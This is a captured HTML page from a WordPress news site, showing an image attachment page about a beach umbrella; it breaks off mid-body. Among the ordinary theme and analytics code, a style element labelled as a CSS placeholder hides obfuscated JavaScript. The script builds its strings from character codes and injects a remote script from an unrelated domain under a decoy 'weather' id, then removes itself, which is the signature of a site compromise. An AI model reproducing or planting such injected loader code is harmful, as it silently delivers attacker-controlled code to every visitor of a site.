

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/
body_size: 12400
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Lightspeed cabana beach things-you-need-for-the-beach - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lightspeed cabana beach things-you-need-for-the-beach - Global Flare" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="og:image" content="https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/","url":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/","name":"Lightspeed cabana beach things-you-need-for-the-beach - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/#primaryimage"},"image":{"@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/05/Lightspeed-cabana-beach-umbrella1.jpg","datePublished":"2014-05-10T17:48:39+00:00","breadcrumb":{"@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/05/Lightspeed-cabana-beach-umbrella1.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/05/Lightspeed-cabana-beach-umbrella1.jpg","width":1500,"height":998},{"@type":"BreadcrumbList","@id":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"5 of the Most Hilarious Unicorn Costumes","item":"https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/"},{"@type":"ListItem","position":3,"name":"Lightspeed cabana beach things-you-need-for-the-beach"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Lightspeed cabana beach things-you-need-for-the-beach Comments Feed" href="https://globalflare.com/5-of-the-most-hilarious-unicorn-costumes/lightspeed-cabana-beach-umbrella1/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/media/1626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://globalflare.com/?p=1626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2F5-of-the-most-hilarious-unicorn-costumes%2Flightspeed-cabana-beach-umbrella1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2F5-of-the-most-hilarious-unicorn-costumes%2Flightspeed-cabana-beach-umbrella1%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1626,"post_name":"lightspeed-cabana-beach-umbrella1","post_title":"Lightspeed cabana beach things-you-need-for-the-beach","post_type":"attachment","post_author":"1","post_status":"inherit"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Dale","ID":1};_mmunch['attachment'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ae895becda";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1626 attachmentid-1626 attachment-jpeg wp-theme-Newspaper td-standard-pack lightspeed-cabana-beach-umbrella1 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
